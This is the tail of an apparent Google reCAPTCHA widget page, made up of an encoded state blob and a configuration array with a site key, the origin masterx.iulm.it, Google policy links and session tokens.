zwq/Dm8K6asKyw67CsMOJw5HChsK2w6QTwqtxVjkUAcKyw5HDo8OSH1JwEEdcw6gnAybCtcOFYcOpw7rDmsK0w5fCuMOTRsOQOA/DvcOTQsOIXAHDlsK5wqxCwrrDhsO8w7nDhwzCq3LDgsKsWjzDq0HDjXddwqPCuMOnw4wewrfDlMKjE8Kmw6fCs8Kswqh4WsKIw5jCgzTDo1nDvQnChRvCusOJd8KDw4DDqMORwqDDjMO9w5zDsE/ChcOgO8OKVjfCisONDcKtw448LWp4L8KjeMKKcxIHWV/DrMKdwpXCr8OWwpQpw6USJXfDuj3DoxPDlsOvw5vCgEs1w5AwZgVqwqDDtGrDinxoHUfDmSN6w63CgAvCtMKwwo3DrBXCjMKxw4VOw407wrBgwq3DlMODwonDrmBwHiUoVUIPw4fDi8ORwo/Dl8KWw63DhRnDqAQ3diZOCsKVH1XDrgAkw4XCssKpKsObwppwE8KpwoHCv8KxwqR6w5PCtMO9w4DCrsKlVsKtPy/[base64]/CosOQVsOoGHwpRSTDpjBmwqI/wrnDmF/DiCkpwpzCqMKiZcOdBcKow7nCn8Kiw6drW8O8CsK2LlDDsRnDrm8fJhzClsOAwq07LFlcw7rDsF5rTn3CgwgGN8KoBVEew6XCmCfCoFU9wr1AwolNOxXDu8KTQnUVFSdyw4PDpjtTwpbDl8KedTbCvcKQw5/DsU7DhkPClMKLw77CscKKw5hSRsO+wpfDj2rCjFjCjlHClT4lwrlAw6zCnQvDiUE+PcOZPMKBwodqwqNlDQHDrTRZwoFOXMKnMhZ1w4ImwrQIwoxgw6/DicO/w4TDrcKFwrcjw4hqw7zDjcKnUR3CuMOHP8OmwrRMU8K7VwYuw6Vaw53CksKgKxU7wpMlw4PCqUBLw6cLESNFB8KKBhTCk8OkwqvDrCbCrg80Vk8JJMKUYMOIwrjDuQh4cHvClMOIEcOJeGJ2LStrw6jCtBUhTG8KwpvCtMObw6dYw7vDmiU/GCIHw7XCpiAywp7Dp8KRw40Fw69wNXDCrsOqesOIw7gAH8Ktw4ZOViHDu8O0fMOiRMO2IxfCgTLCrQrDs2PCl8KlBMK6LsOuFhvDnRrDoAfDi8OTw4jCncK7w5wOX8Oow7BEBQ7DoEvDhljCjU7DmDI0dkPClcOMw4/CvMKYwpHCgT53SHDDkFZzS8Klw5nCr8Kuw53CoQfDjjMaV00AOnJjAkTDgVfCnMK+wp3ChsK/F8OXwrbDhsOiS3rDtkLDqmrCl8O8dcOFwqzDgsKBw6rDvsKVHDtBwop9woPDg3VawrjCt8O3w5I/wqVgwp7CpMKfXwnDqXTDncO6woAkw4EGZcKnw7nDjk7Ct8O4w7LDhsOmWjfDscOyw5zDhC7CpcKAWDfCiHRfwpDChsOnwodkF8OBw6jDkH5/[base64]/[base64]/Dt8KCJlg/AcOgMsKkw6bDjsOuPMKmYMK9wrx5ZcO3fMOLA8KKZcOjU8OBw5zCvh5Kw6F/csKobncDHsKgwoPDlx3DrC18wqnCrnnCmMOiw6vDjCzChcONwoLDr8K9ZcOdFHDCgcOuL8O3LyBTVkdyaAnCtUlawr7CnUvDu3XCvMKwD8O0KmhfdHDDj8ORw40LL3vCocOZwrzCn8KjwoAeI8K9woZITsO8GcOcWMO/w7/DtMK3cmvCsT5yEG0EwpUDZsOSCzpgN8OnwrDCvsKNwp5HOsKPw4DDiio2w4TDp8O6w6LDgsK6wrZ3w6fClG3DozXCmcKawqbCosOMwo/CqMOLwqDChcKEWU5XHsOLw7wYwrACZzfCl2DCmcK8wpnDisOnGMKcwpHCrcOhAEAJfRQkdMKcTsOMw7LDjWTChjFXwo/[base64]/WcOIw7Bgw4nDv8KHGsK6KnLCssKrwrfDgsKRcMKDLcOAw51Rwr4/SloVwp3DkcODwrDCuTTDisOPwqR8w4vDkk3CjDx9MMKWwrDDqAYMHnHCmXQPNMKNFsK6DcKSPUTDmjANwqTChcKmSXvCpWhqXMK0LA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,151],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224WYu24dumw9XpDXU0hBfHuMhCUDUdqIDFEpemnL1DTU\\u003d\x22,1,0,null,1,1766472471705,0,0,[54,214,5],null,[62,158],\x22RC-CYV2h8e2tAcchA\x22,null,null,null,null,null,\x220dAFcWeA6-kwX_B4-jIcV5rOGveeeyG8IwhWFOVFwj04frdg_JIhbBC2WiA_B5o8SaRNKkt7OrAm_3iKn1a92NYe_ULDWJQa7LLA\x22,1766555271497]");
    </script></body></html>